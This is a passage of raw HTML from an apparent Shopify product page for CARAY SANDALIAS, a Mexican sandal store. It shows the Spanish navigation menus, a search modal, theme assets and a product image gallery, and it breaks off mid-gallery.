  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contacto
                          </a></li><li><a href="/collections/dama" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Colección dama
                          </a></li><li><a href="/collections/caballero" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Colección caballero
                          </a></li><li><a href="/collections/ninos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Colección niños
                          </a></li><li><a href="/pages/quienes-somos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            ¿Quiénes somos?
                          </a></li><li><a href="/collections/oferta" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Ofertas
                          </a></li><li><a href="/collections/novedades" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Novedades
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/68054777944/account?locale=es-MX&region_country=MX" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/caraysandals?locale=es_LA" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/caraysandals/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contacto</span>
                  </a></li><li><a href="/collections/dama" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Colección dama</span>
                  </a></li><li><a href="/collections/caballero" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Colección caballero</span>
                  </a></li><li><a href="/collections/ninos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Colección niños</span>
                  </a></li><li><a href="/pages/quienes-somos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>¿Quiénes somos?</span>
                  </a></li><li><a href="/collections/oferta" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Ofertas</span>
                  </a></li><li><a href="/collections/novedades" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Novedades</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//caray.com.mx/cdn/shop/files/caray.webp?v=1759522443&amp;width=500" alt="CARAY SANDALIAS" srcset="//caray.com.mx/cdn/shop/files/caray.webp?v=1759522443&amp;width=50 50w, //caray.com.mx/cdn/shop/files/caray.webp?v=1759522443&amp;width=100 100w, //caray.com.mx/cdn/shop/files/caray.webp?v=1759522443&amp;width=150 150w, //caray.com.mx/cdn/shop/files/caray.webp?v=1759522443&amp;width=200 200w, //caray.com.mx/cdn/shop/files/caray.webp?v=1759522443&amp;width=250 250w, //caray.com.mx/cdn/shop/files/caray.webp?v=1759522443&amp;width=300 300w, //caray.com.mx/cdn/shop/files/caray.webp?v=1759522443&amp;width=400 400w, //caray.com.mx/cdn/shop/files/caray.webp?v=1759522443&amp;width=500 500w" width="200" height="127.3936170212766" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="hzdr1+29yl06XqlgOtDJKVqwUAoDKb5CL6MchVFgI6k1VF4BvcxbEcfxElNXvtroR0a487ZbDVQDkJBu03LvJEEa5eIgqV28x5Q1yabzyBA+m19qy/l+VgFoWx3Jc7wUO1cOEyw67Zt+g1VW9wVUWo/8JidbUNfIfU2ahjH8iAj9OOeUTgB8D5fDyr9rMAoVs5Qa7dOzQ5fWFu69CJtzigDdUolFA8ejCRw+rNgSiocqvMWwWB/ktaP3ikOUEgPs1Laq7VzUmT7ouNDe/N1mbwDwoYRY57lcgzbx16Cox6TZ99uxcwfWxvVnuQNRfVY71j9w3fiQEcLUED1F4AUVMMKLpHlkDSrUo4BmHJaeUZYLS75kAqoGu/yQWxJANO9xlmROEkFRUy0EkBjC/cPyIQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/68054777944/account?locale=es-MX&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "CARAY SANDALIAS",
    
      "logo": "https:\/\/caray.com.mx\/cdn\/shop\/files\/caray.webp?v=1759522443\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/caraysandals?locale=es_LA",
      "",
      "https:\/\/www.instagram.com\/caraysandals\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/caray.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18816043614296__main" class="shopify-section section"><section
  id="MainProduct-template--18816043614296__main"
  class="page-width color-background-1 gradient section-template--18816043614296__main-padding"
  data-section="template--18816043614296__main"
>

  <link href="//caray.com.mx/cdn/shop/t/2/assets/section-main-product.css?v=20697651357835349821759279444" rel="stylesheet" type="text/css" media="all" />
  <link href="//caray.com.mx/cdn/shop/t/2/assets/component-accordion.css?v=115963932793463966761759279443" rel="stylesheet" type="text/css" media="all" />
  <link href="//caray.com.mx/cdn/shop/t/2/assets/component-price.css?v=113267470511575306831759279444" rel="stylesheet" type="text/css" media="all" />
  <link href="//caray.com.mx/cdn/shop/t/2/assets/component-rte.css?v=73443491922477598101759279444" rel="stylesheet" type="text/css" media="all" />
  <link href="//caray.com.mx/cdn/shop/t/2/assets/component-slider.css?v=108157308134495589801759279444" rel="stylesheet" type="text/css" media="all" />
  <link href="//caray.com.mx/cdn/shop/t/2/assets/component-rating.css?v=24573085263941240431759279444" rel="stylesheet" type="text/css" media="all" />
  <link href="//caray.com.mx/cdn/shop/t/2/assets/component-loading-overlay.css?v=167310470843593579841759279443" rel="stylesheet" type="text/css" media="all" />
  <link href="//caray.com.mx/cdn/shop/t/2/assets/component-deferred-media.css?v=54092797763792720131759279443" rel="stylesheet" type="text/css" media="all" />
  <link href="//caray.com.mx/cdn/shop/t/2/assets/component-list-payment.css?v=69253961410771838501759279443" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18816043614296__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18816043614296__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--18816043614296__main,
    #MediaGallery-template--18816043614296__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18816043614296__main,
      #MediaGallery-template--18816043614296__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//caray.com.mx/cdn/shop/t/2/assets/product-info.js?v=174806172978439001541759279444" defer="defer"></script>
  <script src="//caray.com.mx/cdn/shop/t/2/assets/product-form.js?v=50618216398228723421759279444" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18816043614296__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--18816043614296__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18816043614296__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18816043614296__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18816043614296__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--18816043614296__main-28643428466776"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18816043614296__main-28643428466776"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="1460" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18816043614296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="1460" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28643428466776">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18816043614296__main-28643428401240"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18816043614296__main-28643428401240"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18816043614296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28643428401240">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18816043614296__main-28643428434008"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18816043614296__main-28643428434008"
          >

<div
